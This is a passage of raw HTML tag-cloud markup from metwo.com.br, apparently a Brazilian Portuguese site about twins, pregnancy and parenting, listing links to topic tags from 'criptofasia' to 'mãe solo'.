href="https://metwo.com.br/tags/criptofasia/">criptofasia</a></li><li><a data-rel=".tag-cuidados" href="https://metwo.com.br/tags/cuidados/">cuidados</a></li><li><a data-rel=".tag-curiosidade" href="https://metwo.com.br/tags/curiosidade/">curiosidade</a></li><li><a data-rel=".tag-curiosidade-sobre-gemeos" href="https://metwo.com.br/tags/curiosidade-sobre-gemeos/">curiosidade sobre gêmeos</a></li><li><a data-rel=".tag-curiosidades" href="https://metwo.com.br/tags/curiosidades/">curiosidades</a></li><li><a data-rel=".tag-curso" href="https://metwo.com.br/tags/curso/">curso</a></li><li><a data-rel=".tag-cursos" href="https://metwo.com.br/tags/cursos/">cursos</a></li><li><a data-rel=".tag-dada-cardoso" href="https://metwo.com.br/tags/dada-cardoso/">Dadá Cardoso</a></li><li><a data-rel=".tag-data" href="https://metwo.com.br/tags/data/">data</a></li><li><a data-rel=".tag-decoracao" href="https://metwo.com.br/tags/decoracao/">decoração</a></li><li><a data-rel=".tag-decoracao-de-natal" href="https://metwo.com.br/tags/decoracao-de-natal/">decoração de natal</a></li><li><a data-rel=".tag-dentes" href="https://metwo.com.br/tags/dentes/">dentes</a></li><li><a data-rel=".tag-dentista" href="https://metwo.com.br/tags/dentista/">dentista</a></li><li><a data-rel=".tag-depoimento" href="https://metwo.com.br/tags/depoimento/">depoimento</a></li><li><a data-rel=".tag-depoimentos" href="https://metwo.com.br/tags/depoimentos/">depoimentos</a></li><li><a data-rel=".tag-depressao" href="https://metwo.com.br/tags/depressao/">depressão</a></li><li><a data-rel=".tag-depressao-pos-parto" href="https://metwo.com.br/tags/depressao-pos-parto/">depressão pós parto</a></li><li><a data-rel=".tag-desconfortos-gestacao-gemelar" href="https://metwo.com.br/tags/desconfortos-gestacao-gemelar/">desconfortos gestacao gemelar</a></li><li><a data-rel=".tag-desenvolvimento" href="https://metwo.com.br/tags/desenvolvimento/">desenvolvimento</a></li><li><a data-rel=".tag-desenvolvimento-dos-bebes" href="https://metwo.com.br/tags/desenvolvimento-dos-bebes/">desenvolvimento dos bebês</a></li><li><a data-rel=".tag-desenvolvimento-gemelar" href="https://metwo.com.br/tags/desenvolvimento-gemelar/">desenvolvimento gemelar</a></li><li><a data-rel=".tag-desenvolvimento-infantil" href="https://metwo.com.br/tags/desenvolvimento-infantil/">desenvolvimento infantil</a></li><li><a data-rel=".tag-desfraldar" href="https://metwo.com.br/tags/desfraldar/">desfraldar</a></li><li><a data-rel=".tag-desfralde" href="https://metwo.com.br/tags/desfralde/">desfralde</a></li><li><a data-rel=".tag-design" href="https://metwo.com.br/tags/design/">Design</a></li><li><a data-rel=".tag-desmame" href="https://metwo.com.br/tags/desmame/">desmame</a></li><li><a data-rel=".tag-desmame-noturno" href="https://metwo.com.br/tags/desmame-noturno/">desmame noturno</a></li><li><a data-rel=".tag-detalhes" href="https://metwo.com.br/tags/detalhes/">detalhes</a></li><li><a data-rel=".tag-dia-da-mulher" href="https://metwo.com.br/tags/dia-da-mulher/">dia da mulher</a></li><li><a data-rel=".tag-dia-das-criancas" href="https://metwo.com.br/tags/dia-das-criancas/">dia das crianças</a></li><li><a data-rel=".tag-dia-das-maes" href="https://metwo.com.br/tags/dia-das-maes/">Dia das Mães</a></li><li><a data-rel=".tag-dia-do-atleta" href="https://metwo.com.br/tags/dia-do-atleta/">dia do atleta</a></li><li><a data-rel=".tag-dia-do-autismo" href="https://metwo.com.br/tags/dia-do-autismo/">Dia do Autismo</a></li><li><a data-rel=".tag-dia-do-coracao" href="https://metwo.com.br/tags/dia-do-coracao/">dia do coração</a></li><li><a data-rel=".tag-dia-do-desafio" href="https://metwo.com.br/tags/dia-do-desafio/">dia do desafio</a></li><li><a data-rel=".tag-dia-do-filho-unico" href="https://metwo.com.br/tags/dia-do-filho-unico/">dia do filho único</a></li><li><a data-rel=".tag-dia-do-medico" href="https://metwo.com.br/tags/dia-do-medico/">Dia do Médico</a></li><li><a data-rel=".tag-dia-do-musico" href="https://metwo.com.br/tags/dia-do-musico/">Dia do Músico</a></li><li><a data-rel=".tag-dia-do-professor" href="https://metwo.com.br/tags/dia-do-professor/">Dia do Professor</a></li><li><a data-rel=".tag-dia-do-sexo" href="https://metwo.com.br/tags/dia-do-sexo/">dia do sexo</a></li><li><a data-rel=".tag-dia-dos-avos" href="https://metwo.com.br/tags/dia-dos-avos/">dia dos avós</a></li><li><a data-rel=".tag-dia-dos-gemeos" href="https://metwo.com.br/tags/dia-dos-gemeos/">dia dos gêmeos</a></li><li><a data-rel=".tag-dia-dos-multiplos" href="https://metwo.com.br/tags/dia-dos-multiplos/">dia dos múltiplos</a></li><li><a data-rel=".tag-dia-dos-pais" href="https://metwo.com.br/tags/dia-dos-pais/">dia dos pais</a></li><li><a data-rel=".tag-dia-internacional-da-mulher" href="https://metwo.com.br/tags/dia-internacional-da-mulher/">dia internacional da mulher</a></li><li><a data-rel=".tag-diagnostico" href="https://metwo.com.br/tags/diagnostico/">diagnóstico</a></li><li><a data-rel=".tag-dias-diferentes" href="https://metwo.com.br/tags/dias-diferentes/">dias diferentes</a></li><li><a data-rel=".tag-diastase" href="https://metwo.com.br/tags/diastase/">diastase</a></li><li><a data-rel=".tag-diastase-pos-gemeos" href="https://metwo.com.br/tags/diastase-pos-gemeos/">diástase pós gêmeos</a></li><li><a data-rel=".tag-diastase-pos-gestacao-gemelar" href="https://metwo.com.br/tags/diastase-pos-gestacao-gemelar/">diastase pos gestação gemelar</a></li><li><a data-rel=".tag-dicas" href="https://metwo.com.br/tags/dicas/">dicas</a></li><li><a data-rel=".tag-dicas-de-maes" href="https://metwo.com.br/tags/dicas-de-maes/">dicas de mães</a></li><li><a data-rel=".tag-dicas-de-sono" href="https://metwo.com.br/tags/dicas-de-sono/">dicas de sono</a></li><li><a data-rel=".tag-dicas-de-sono-na-quarentena" href="https://metwo.com.br/tags/dicas-de-sono-na-quarentena/">dicas de sono na quarentena</a></li><li><a data-rel=".tag-dicas-do-sono" href="https://metwo.com.br/tags/dicas-do-sono/">dicas do sono</a></li><li><a data-rel=".tag-dicas-nutri" href="https://metwo.com.br/tags/dicas-nutri/">dicas nutri</a></li><li><a data-rel=".tag-dicas-para-amamentar" href="https://metwo.com.br/tags/dicas-para-amamentar/">dicas para amamentar</a></li><li><a data-rel=".tag-dicas-para-amamentar-gemeos" href="https://metwo.com.br/tags/dicas-para-amamentar-gemeos/">dicas para amamentar gêmeos</a></li><li><a data-rel=".tag-dicas-para-gravida-de-gemeos" href="https://metwo.com.br/tags/dicas-para-gravida-de-gemeos/">dicas para grávida de gêmeos</a></li><li><a data-rel=".tag-dicas-para-pais-de-gemeos" href="https://metwo.com.br/tags/dicas-para-pais-de-gemeos/">dicas para pais de gêmeos</a></li><li><a data-rel=".tag-dicas-para-viajar-com-gemeos" href="https://metwo.com.br/tags/dicas-para-viajar-com-gemeos/">dicas para viajar com gemeos</a></li><li><a data-rel=".tag-diferentes" href="https://metwo.com.br/tags/diferentes/">diferentes</a></li><li><a data-rel=".tag-diga-me-quem-sou" href="https://metwo.com.br/tags/diga-me-quem-sou/">Diga-me quem sou</a></li><li><a data-rel=".tag-direito" href="https://metwo.com.br/tags/direito/">direito</a></li><li><a data-rel=".tag-disciplina" href="https://metwo.com.br/tags/disciplina/">disciplina</a></li><li><a data-rel=".tag-disciplina-positiva" href="https://metwo.com.br/tags/disciplina-positiva/">disciplina positiva</a></li><li><a data-rel=".tag-disciplina-positiva-para-filhos-gemeos" href="https://metwo.com.br/tags/disciplina-positiva-para-filhos-gemeos/">disciplina positiva para filhos gemeos</a></li><li><a data-rel=".tag-discussao-entre-irmaos" href="https://metwo.com.br/tags/discussao-entre-irmaos/">discussão entre irmãos</a></li><li><a data-rel=".tag-disputas" href="https://metwo.com.br/tags/disputas/">disputas</a></li><li><a data-rel=".tag-dissertacao" href="https://metwo.com.br/tags/dissertacao/">dissertação</a></li><li><a data-rel=".tag-diu" href="https://metwo.com.br/tags/diu/">DIU</a></li><li><a data-rel=".tag-divorcio" href="https://metwo.com.br/tags/divorcio/">divórcio</a></li><li><a data-rel=".tag-dna" href="https://metwo.com.br/tags/dna/">DNA</a></li><li><a data-rel=".tag-dobra" href="https://metwo.com.br/tags/dobra/">Dobra</a></li><li><a data-rel=".tag-documentario" href="https://metwo.com.br/tags/documentario/">documentário</a></li><li><a data-rel=".tag-documentarios" href="https://metwo.com.br/tags/documentarios/">documentários</a></li><li><a data-rel=".tag-dormir" href="https://metwo.com.br/tags/dormir/">dormir</a></li><li><a data-rel=".tag-dr-wagner-hernandez" href="https://metwo.com.br/tags/dr-wagner-hernandez/">Dr Wagner Hernandez</a></li><li><a data-rel=".tag-dr-wagner-rodrigues-hernandez" href="https://metwo.com.br/tags/dr-wagner-rodrigues-hernandez/">Dr. Wagner Rodrigues Hernandez</a></li><li><a data-rel=".tag-duas-vezes-mae-de-gemeos" href="https://metwo.com.br/tags/duas-vezes-mae-de-gemeos/">duas vezes mãe de gêmeos</a></li><li><a data-rel=".tag-dupla" href="https://metwo.com.br/tags/dupla/">dupla</a></li><li><a data-rel=".tag-duvidas" href="https://metwo.com.br/tags/duvidas/">dúvidas</a></li><li><a data-rel=".tag-ebooks" href="https://metwo.com.br/tags/ebooks/">ebooks</a></li><li><a data-rel=".tag-educacao" href="https://metwo.com.br/tags/educacao/">educação</a></li><li><a data-rel=".tag-elisa-scheibe-marty" href="https://metwo.com.br/tags/elisa-scheibe-marty/">Elisa Scheibe Marty</a></li><li><a data-rel=".tag-emma-otta" href="https://metwo.com.br/tags/emma-otta/">Emma Otta</a></li><li><a data-rel=".tag-emocao" href="https://metwo.com.br/tags/emocao/">emoção</a></li><li><a data-rel=".tag-emprego" href="https://metwo.com.br/tags/emprego/">emprego</a></li><li><a data-rel=".tag-encontro" href="https://metwo.com.br/tags/encontro/">encontro</a></li><li><a data-rel=".tag-encontro-de-gemeos" href="https://metwo.com.br/tags/encontro-de-gemeos/">encontro de gemeos</a></li><li><a data-rel=".tag-encontros" href="https://metwo.com.br/tags/encontros/">encontros</a></li><li><a data-rel=".tag-enfermeira-michele" href="https://metwo.com.br/tags/enfermeira-michele/">enfermeira michele</a></li><li><a data-rel=".tag-engravidar" href="https://metwo.com.br/tags/engravidar/">engravidar</a></li><li><a data-rel=".tag-enjoos" href="https://metwo.com.br/tags/enjoos/">enjoos</a></li><li><a data-rel=".tag-ensino-bilingue" href="https://metwo.com.br/tags/ensino-bilingue/">ensino bilíngue</a></li><li><a data-rel=".tag-entrevista" href="https://metwo.com.br/tags/entrevista/">entrevista</a></li><li><a data-rel=".tag-entrevistas" href="https://metwo.com.br/tags/entrevistas/">entrevistas</a></li><li><a data-rel=".tag-enxoval" href="https://metwo.com.br/tags/enxoval/">enxoval</a></li><li><a data-rel=".tag-enxoval-de-gemeos" href="https://metwo.com.br/tags/enxoval-de-gemeos/">enxoval de gêmeos</a></li><li><a data-rel=".tag-enxoval-dos-gemeos" href="https://metwo.com.br/tags/enxoval-dos-gemeos/">enxoval dos gêmeos</a></li><li><a data-rel=".tag-escola" href="https://metwo.com.br/tags/escola/">escola</a></li><li><a data-rel=".tag-escola-com-gemeos" href="https://metwo.com.br/tags/escola-com-gemeos/">escola com gêmeos</a></li><li><a data-rel=".tag-escola-de-pais" href="https://metwo.com.br/tags/escola-de-pais/">Escola de Pais</a></li><li><a data-rel=".tag-escolas" href="https://metwo.com.br/tags/escolas/">escolas</a></li><li><a data-rel=".tag-escovar-os-dentes" href="https://metwo.com.br/tags/escovar-os-dentes/">escovar os dentes</a></li><li><a data-rel=".tag-especial" href="https://metwo.com.br/tags/especial/">especial</a></li><li><a data-rel=".tag-especialista" href="https://metwo.com.br/tags/especialista/">especialista</a></li><li><a data-rel=".tag-especialistas" href="https://metwo.com.br/tags/especialistas/">especialistas</a></li><li><a data-rel=".tag-esporte" href="https://metwo.com.br/tags/esporte/">esporte</a></li><li><a data-rel=".tag-estrada" href="https://metwo.com.br/tags/estrada/">estrada</a></li><li><a data-rel=".tag-estudar" href="https://metwo.com.br/tags/estudar/">estudar</a></li><li><a data-rel=".tag-estudar-junto" href="https://metwo.com.br/tags/estudar-junto/">estudar junto</a></li><li><a data-rel=".tag-estudar-juntos" href="https://metwo.com.br/tags/estudar-juntos/">estudar juntos</a></li><li><a data-rel=".tag-estudo" href="https://metwo.com.br/tags/estudo/">estudo</a></li><li><a data-rel=".tag-estudos" href="https://metwo.com.br/tags/estudos/">estudos</a></li><li><a data-rel=".tag-evento" href="https://metwo.com.br/tags/evento/">evento</a></li><li><a data-rel=".tag-experimentos" href="https://metwo.com.br/tags/experimentos/">experimentos</a></li><li><a data-rel=".tag-fachin" href="https://metwo.com.br/tags/fachin/">Fachin</a></li><li><a data-rel=".tag-faixa-etaria" href="https://metwo.com.br/tags/faixa-etaria/">faixa etária</a></li><li><a data-rel=".tag-fala" href="https://metwo.com.br/tags/fala/">fala</a></li><li><a data-rel=".tag-familia" href="https://metwo.com.br/tags/familia/">família</a></li><li><a data-rel=".tag-familia-com-gemeos" href="https://metwo.com.br/tags/familia-com-gemeos/">família com gêmeos</a></li><li><a data-rel=".tag-familias" href="https://metwo.com.br/tags/familias/">famílias</a></li><li><a data-rel=".tag-famosas" href="https://metwo.com.br/tags/famosas/">famosas</a></li><li><a data-rel=".tag-famosos" href="https://metwo.com.br/tags/famosos/">famosos</a></li><li><a data-rel=".tag-famous" href="https://metwo.com.br/tags/famous/">famous</a></li><li><a data-rel=".tag-faq" href="https://metwo.com.br/tags/faq/">FAQ</a></li><li><a data-rel=".tag-fase" href="https://metwo.com.br/tags/fase/">fase</a></li><li><a data-rel=".tag-ferias" href="https://metwo.com.br/tags/ferias/">férias</a></li><li><a data-rel=".tag-fertilizacao-in-vitro" href="https://metwo.com.br/tags/fertilizacao-in-vitro/">fertilização in vitro</a></li><li><a data-rel=".tag-festas" href="https://metwo.com.br/tags/festas/">festas</a></li><li><a data-rel=".tag-filhas" href="https://metwo.com.br/tags/filhas/">filhas</a></li><li><a data-rel=".tag-filho-unico" href="https://metwo.com.br/tags/filho-unico/">filho único</a></li><li><a data-rel=".tag-filhos" href="https://metwo.com.br/tags/filhos/">filhos</a></li><li><a data-rel=".tag-filhos-gemeos" href="https://metwo.com.br/tags/filhos-gemeos/">filhos gêmeos</a></li><li><a data-rel=".tag-filme" href="https://metwo.com.br/tags/filme/">filme</a></li><li><a data-rel=".tag-filmes" href="https://metwo.com.br/tags/filmes/">filmes</a></li><li><a data-rel=".tag-filmescomgemeos" href="https://metwo.com.br/tags/filmescomgemeos/">filmescomgêmeos</a></li><li><a data-rel=".tag-fim-de-ano" href="https://metwo.com.br/tags/fim-de-ano/">fim de ano</a></li><li><a data-rel=".tag-fisioterapia" href="https://metwo.com.br/tags/fisioterapia/">fisioterapia</a></li><li><a data-rel=".tag-fisioterapia-respiratoria" href="https://metwo.com.br/tags/fisioterapia-respiratoria/">fisioterapia respiratória</a></li><li><a data-rel=".tag-fiv" href="https://metwo.com.br/tags/fiv/">FIV</a></li><li><a data-rel=".tag-flagra" href="https://metwo.com.br/tags/flagra/">flagra</a></li><li><a data-rel=".tag-floresta" href="https://metwo.com.br/tags/floresta/">Floresta</a></li><li><a data-rel=".tag-foto" href="https://metwo.com.br/tags/foto/">foto</a></li><li><a data-rel=".tag-fotografia" href="https://metwo.com.br/tags/fotografia/">fotografia</a></li><li><a data-rel=".tag-fotografias" href="https://metwo.com.br/tags/fotografias/">fotografias</a></li><li><a data-rel=".tag-fotos" href="https://metwo.com.br/tags/fotos/">fotos</a></li><li><a data-rel=".tag-fraldas" href="https://metwo.com.br/tags/fraldas/">fraldas</a></li><li><a data-rel=".tag-framework" href="https://metwo.com.br/tags/framework/">Framework</a></li><li><a data-rel=".tag-fraterno" href="https://metwo.com.br/tags/fraterno/">fraterno</a></li><li><a data-rel=".tag-gabriela-kapim" href="https://metwo.com.br/tags/gabriela-kapim/">Gabriela Kapim</a></li><li><a data-rel=".tag-galeria-de-fotos" href="https://metwo.com.br/tags/galeria-de-fotos/">galeria de fotos</a></li><li><a data-rel=".tag-gemeas" href="https://metwo.com.br/tags/gemeas/">gêmeas</a></li><li><a data-rel=".tag-gemeas-famosas" href="https://metwo.com.br/tags/gemeas-famosas/">gêmeas famosas</a></li><li><a data-rel=".tag-gemeas-nasceram-em-dias-diferentes" href="https://metwo.com.br/tags/gemeas-nasceram-em-dias-diferentes/">gêmeas nasceram em dias diferentes</a></li><li><a data-rel=".tag-gemeas-prematuras" href="https://metwo.com.br/tags/gemeas-prematuras/">gêmeas prematuras</a></li><li><a data-rel=".tag-gemelar" href="https://metwo.com.br/tags/gemelar/">gemelar</a></li><li><a data-rel=".tag-gemelares" href="https://metwo.com.br/tags/gemelares/">gemelares</a></li><li><a data-rel=".tag-gemelaridade" href="https://metwo.com.br/tags/gemelaridade/">gemelaridade</a></li><li><a data-rel=".tag-gemeo-mais-velho" href="https://metwo.com.br/tags/gemeo-mais-velho/">gêmeo mais velho</a></li><li><a data-rel=".tag-gemeo-preferido" href="https://metwo.com.br/tags/gemeo-preferido/">gêmeo preferido</a></li><li><a data-rel=".tag-gemeos" href="https://metwo.com.br/tags/gemeos/">gemeos</a></li><li><a data-rel=".tag-gemeos-100-anos" href="https://metwo.com.br/tags/gemeos-100-anos/">gemeos 100 anos</a></li><li><a data-rel=".tag-gemeos-coronavirus" href="https://metwo.com.br/tags/gemeos-coronavirus/">gemeos coronavirus</a></li><li><a data-rel=".tag-gemeos-e-a-profissao" href="https://metwo.com.br/tags/gemeos-e-a-profissao/">gemeos e a profissão</a></li><li><a data-rel=".tag-gemeos-e-multiplos" href="https://metwo.com.br/tags/gemeos-e-multiplos/">Gêmeos e múltiplos</a></li><li><a data-rel=".tag-gemeos-e-o-esporte" href="https://metwo.com.br/tags/gemeos-e-o-esporte/">gêmeos e o esporte</a></li><li><a data-rel=".tag-gemeos-e-o-surf" href="https://metwo.com.br/tags/gemeos-e-o-surf/">gemeos e o surf</a></li><li><a data-rel=".tag-gemeos-espelho" href="https://metwo.com.br/tags/gemeos-espelho/">gêmeos espelho</a></li><li><a data-rel=".tag-gemeos-fraternos" href="https://metwo.com.br/tags/gemeos-fraternos/">gêmeos fraternos</a></li><li><a data-rel=".tag-gemeos-identicos" href="https://metwo.com.br/tags/gemeos-identicos/">gêmeos idênticos</a></li><li><a data-rel=".tag-gemeos-me-two" href="https://metwo.com.br/tags/gemeos-me-two/">gêmeos me two</a></li><li><a data-rel=".tag-gemeos-na-escola" href="https://metwo.com.br/tags/gemeos-na-escola/">gêmeos na escola</a></li><li><a data-rel=".tag-gemeos-no-brasil" href="https://metwo.com.br/tags/gemeos-no-brasil/">gêmeos no Brasil</a></li><li><a data-rel=".tag-gemeos-pandemia" href="https://metwo.com.br/tags/gemeos-pandemia/">gemeos pandemia</a></li><li><a data-rel=".tag-gemeos-prematuros" href="https://metwo.com.br/tags/gemeos-prematuros/">gêmeos prematuros</a></li><li><a data-rel=".tag-gemeos-recem-nascidos" href="https://metwo.com.br/tags/gemeos-recem-nascidos/">gêmeos recem nascidos</a></li><li><a data-rel=".tag-gemeos-solitarios" href="https://metwo.com.br/tags/gemeos-solitarios/">gêmeos solitários</a></li><li><a data-rel=".tag-gemeos-surfistas" href="https://metwo.com.br/tags/gemeos-surfistas/">gemeos surfistas</a></li><li><a data-rel=".tag-gemeosmetwo" href="https://metwo.com.br/tags/gemeosmetwo/">gemeosmetwo</a></li><li><a data-rel=".tag-genetica" href="https://metwo.com.br/tags/genetica/">genética</a></li><li><a data-rel=".tag-gestacao" href="https://metwo.com.br/tags/gestacao/">gestação</a></li><li><a data-rel=".tag-gestacao-de-gemeos" href="https://metwo.com.br/tags/gestacao-de-gemeos/">gestação de gêmeos</a></li><li><a data-rel=".tag-gestacao-dizigotica" href="https://metwo.com.br/tags/gestacao-dizigotica/">gestação dizigótica</a></li><li><a data-rel=".tag-gestacao-gemelar" href="https://metwo.com.br/tags/gestacao-gemelar/">gestação gemelar</a></li><li><a data-rel=".tag-gestacao-gemelar-e-tipos-de-parto" href="https://metwo.com.br/tags/gestacao-gemelar-e-tipos-de-parto/">gestação gemelar e tipos de parto</a></li><li><a data-rel=".tag-gisele-bundchen" href="https://metwo.com.br/tags/gisele-bundchen/">Gisele Bündchen</a></li><li><a data-rel=".tag-gramado" href="https://metwo.com.br/tags/gramado/">Gramado</a></li><li><a data-rel=".tag-gravida" href="https://metwo.com.br/tags/gravida/">grávida</a></li><li><a data-rel=".tag-gravida-de-gemeos" href="https://metwo.com.br/tags/gravida-de-gemeos/">gravida de gemeos</a></li><li><a data-rel=".tag-gravida-de-trigemeos" href="https://metwo.com.br/tags/gravida-de-trigemeos/">grávida de trigêmeos</a></li><li><a data-rel=".tag-gravidez" href="https://metwo.com.br/tags/gravidez/">gravidez</a></li><li><a data-rel=".tag-gravidez-de-gemeos" href="https://metwo.com.br/tags/gravidez-de-gemeos/">gravidez de gemeos</a></li><li><a data-rel=".tag-gravidez-gemelar" href="https://metwo.com.br/tags/gravidez-gemelar/">gravidez gemelar</a></li><li><a data-rel=".tag-grid" href="https://metwo.com.br/tags/grid/">Grid</a></li><li><a data-rel=".tag-hebiatria" href="https://metwo.com.br/tags/hebiatria/">hebiatria</a></li><li><a data-rel=".tag-hipoplasia-do-ventriculo-esquerdo" href="https://metwo.com.br/tags/hipoplasia-do-ventriculo-esquerdo/">hipoplasia do ventriculo esquerdo</a></li><li><a data-rel=".tag-historia" href="https://metwo.com.br/tags/historia/">história</a></li><li><a data-rel=".tag-historias" href="https://metwo.com.br/tags/historias/">histórias</a></li><li><a data-rel=".tag-historias-curiosas-sobre-gemeos" href="https://metwo.com.br/tags/historias-curiosas-sobre-gemeos/">historias curiosas sobre gemeos</a></li><li><a data-rel=".tag-homenagem" href="https://metwo.com.br/tags/homenagem/">homenagem</a></li><li><a data-rel=".tag-humor" href="https://metwo.com.br/tags/humor/">humor</a></li><li><a data-rel=".tag-iara-mastine" href="https://metwo.com.br/tags/iara-mastine/">Iara Mastine</a></li><li><a data-rel=".tag-idade-escolar" href="https://metwo.com.br/tags/idade-escolar/">idade escolar</a></li><li><a data-rel=".tag-idade-para-tomar-banho-sozinho" href="https://metwo.com.br/tags/idade-para-tomar-banho-sozinho/">Idade para tomar banho sozinho</a></li><li><a data-rel=".tag-imaginacao-e-o-cao" href="https://metwo.com.br/tags/imaginacao-e-o-cao/">imaginação e o cão</a></li><li><a data-rel=".tag-individualidade" href="https://metwo.com.br/tags/individualidade/">individualidade</a></li><li><a data-rel=".tag-individualizacao-de-gemeos" href="https://metwo.com.br/tags/individualizacao-de-gemeos/">individualização de gêmeos</a></li><li><a data-rel=".tag-informacoes" href="https://metwo.com.br/tags/informacoes/">informações</a></li><li><a data-rel=".tag-ingressos" href="https://metwo.com.br/tags/ingressos/">ingressos</a></li><li><a data-rel=".tag-inovacao" href="https://metwo.com.br/tags/inovacao/">inovação</a></li><li><a data-rel=".tag-inspiracao-mae-de-gemeos" href="https://metwo.com.br/tags/inspiracao-mae-de-gemeos/">inspiracao mae de gemeos</a></li><li><a data-rel=".tag-instituto-ling" href="https://metwo.com.br/tags/instituto-ling/">instituto ling</a></li><li><a data-rel=".tag-interacao-de-gemeos" href="https://metwo.com.br/tags/interacao-de-gemeos/">interação de gêmeos</a></li><li><a data-rel=".tag-intrauterino" href="https://metwo.com.br/tags/intrauterino/">intrauterino</a></li><li><a data-rel=".tag-introducao-alimentar" href="https://metwo.com.br/tags/introducao-alimentar/">introdução alimentar</a></li><li><a data-rel=".tag-inverno" href="https://metwo.com.br/tags/inverno/">inverno</a></li><li><a data-rel=".tag-inverno-com-filhos-gemeos" href="https://metwo.com.br/tags/inverno-com-filhos-gemeos/">inverno com filhos gêmeos</a></li><li><a data-rel=".tag-irma-gemea" href="https://metwo.com.br/tags/irma-gemea/">irmã gêmea</a></li><li><a data-rel=".tag-irmao-gemeo" href="https://metwo.com.br/tags/irmao-gemeo/">irmão gêmeo</a></li><li><a data-rel=".tag-irmaos" href="https://metwo.com.br/tags/irmaos/">irmãos</a></li><li><a data-rel=".tag-irmaos-a-obra" href="https://metwo.com.br/tags/irmaos-a-obra/">irmãos à obra</a></li><li><a data-rel=".tag-irmaos-gemeos" href="https://metwo.com.br/tags/irmaos-gemeos/">irmãos gêmeos</a></li><li><a data-rel=".tag-irmaos-gemeos-morrem-com-100-anos-de-diferenca" href="https://metwo.com.br/tags/irmaos-gemeos-morrem-com-100-anos-de-diferenca/">irmaos gemeos morrem com 100 anos de diferenca</a></li><li><a data-rel=".tag-irmaos-separados-no-nascimento" href="https://metwo.com.br/tags/irmaos-separados-no-nascimento/">irmaos separados no nascimento</a></li><li><a data-rel=".tag-irmas" href="https://metwo.com.br/tags/irmas/">irmãs</a></li><li><a data-rel=".tag-irmas-gemeas" href="https://metwo.com.br/tags/irmas-gemeas/">irmãs gêmeas</a></li><li><a data-rel=".tag-irmas-olsen" href="https://metwo.com.br/tags/irmas-olsen/">irmãs Olsen</a></li><li><a data-rel=".tag-isadora-canto" href="https://metwo.com.br/tags/isadora-canto/">isadora canto</a></li><li><a data-rel=".tag-isadora-canto-gemeos" href="https://metwo.com.br/tags/isadora-canto-gemeos/">isadora canto gemeos</a></li><li><a data-rel=".tag-isolamento-social-com-crianca" href="https://metwo.com.br/tags/isolamento-social-com-crianca/">isolamento social com crianca</a></li><li><a data-rel=".tag-itajai" href="https://metwo.com.br/tags/itajai/">Itajaí</a></li><li><a data-rel=".tag-ivone-rizzo-bins" href="https://metwo.com.br/tags/ivone-rizzo-bins/">ivone rizzo bins</a></li><li><a data-rel=".tag-jacquin" href="https://metwo.com.br/tags/jacquin/">jacquin</a></li><li><a data-rel=".tag-julia-melnick" href="https://metwo.com.br/tags/julia-melnick/">julia melnick</a></li><li><a data-rel=".tag-juntos-ou-separados" href="https://metwo.com.br/tags/juntos-ou-separados/">juntos ou separados</a></li><li><a data-rel=".tag-juventude" href="https://metwo.com.br/tags/juventude/">juventude</a></li><li><a data-rel=".tag-lancamento" href="https://metwo.com.br/tags/lancamento/">lançamento</a></li><li><a data-rel=".tag-lancamento-me-two" href="https://metwo.com.br/tags/lancamento-me-two/">LANÇAMENTO ME TWO</a></li><li><a data-rel=".tag-laserterapia" href="https://metwo.com.br/tags/laserterapia/">laserterapia</a></li><li><a data-rel=".tag-layout" href="https://metwo.com.br/tags/layout/">layout</a></li><li><a data-rel=".tag-lei" href="https://metwo.com.br/tags/lei/">lei</a></li><li><a data-rel=".tag-lei-maria-da-penha" href="https://metwo.com.br/tags/lei-maria-da-penha/">lei maria da penha</a></li><li><a data-rel=".tag-leveza" href="https://metwo.com.br/tags/leveza/">leveza</a></li><li><a data-rel=".tag-libido" href="https://metwo.com.br/tags/libido/">libido</a></li><li><a data-rel=".tag-licenca" href="https://metwo.com.br/tags/licenca/">licença</a></li><li><a data-rel=".tag-licenca-dupla" href="https://metwo.com.br/tags/licenca-dupla/">licença dupla</a></li><li><a data-rel=".tag-licenca-maternidade" href="https://metwo.com.br/tags/licenca-maternidade/">licença maternidade</a></li><li><a data-rel=".tag-licenca-maternidade-estendida" href="https://metwo.com.br/tags/licenca-maternidade-estendida/">Licença maternidade estendida</a></li><li><a data-rel=".tag-licenca-maternidade-para-maes-de-prematuro" href="https://metwo.com.br/tags/licenca-maternidade-para-maes-de-prematuro/">Licença maternidade para mães de prematuro</a></li><li><a data-rel=".tag-licenca-paternidade" href="https://metwo.com.br/tags/licenca-paternidade/">licença paternidade</a></li><li><a data-rel=".tag-lifestyle" href="https://metwo.com.br/tags/lifestyle/">lifestyle</a></li><li><a data-rel=".tag-limpeza" href="https://metwo.com.br/tags/limpeza/">limpeza</a></li><li><a data-rel=".tag-linguagem" href="https://metwo.com.br/tags/linguagem/">linguagem</a></li><li><a data-rel=".tag-lista" href="https://metwo.com.br/tags/lista/">lista</a></li><li><a data-rel=".tag-lista-de-enxoval" href="https://metwo.com.br/tags/lista-de-enxoval/">lista de enxoval</a></li><li><a data-rel=".tag-lista-de-produtos" href="https://metwo.com.br/tags/lista-de-produtos/">lista de produtos</a></li><li><a data-rel=".tag-livro" href="https://metwo.com.br/tags/livro/">livro</a></li><li><a data-rel=".tag-livro-me-two" href="https://metwo.com.br/tags/livro-me-two/">livro me two</a></li><li><a data-rel=".tag-livro-primeira-infancia" href="https://metwo.com.br/tags/livro-primeira-infancia/">livro primeira infancia</a></li><li><a data-rel=".tag-livro-sobre-gemeas" href="https://metwo.com.br/tags/livro-sobre-gemeas/">livro sobre gêmeas</a></li><li><a data-rel=".tag-livro-sobre-gemeos" href="https://metwo.com.br/tags/livro-sobre-gemeos/">livro sobre gemeos</a></li><li><a data-rel=".tag-luana-piovani" href="https://metwo.com.br/tags/luana-piovani/">Luana Piovani</a></li><li><a data-rel=".tag-luto" href="https://metwo.com.br/tags/luto/">luto</a></li><li><a data-rel=".tag-mae" href="https://metwo.com.br/tags/mae/">mãe</a></li><li><a data-rel=".tag-mae-aos-53-anos" href="https://metwo.com.br/tags/mae-aos-53-anos/">mae aos 53 anos</a></li><li><a data-rel=".tag-mae-criativa" href="https://metwo.com.br/tags/mae-criativa/">mae criativa</a></li><li><a data-rel=".tag-mae-de-gemeas" href="https://metwo.com.br/tags/mae-de-gemeas/">mãe de gêmeas</a></li><li><a data-rel=".tag-mae-de-gemeos" href="https://metwo.com.br/tags/mae-de-gemeos/">mãe de gêmeos</a></li><li><a data-rel=".tag-mae-de-meninos" href="https://metwo.com.br/tags/mae-de-meninos/">mae de meninos</a></li><li><a data-rel=".tag-mae-de-trigemeos" href="https://metwo.com.br/tags/mae-de-trigemeos/">mãe de trigêmeos</a></li><li><a data-rel=".tag-mae-solo" 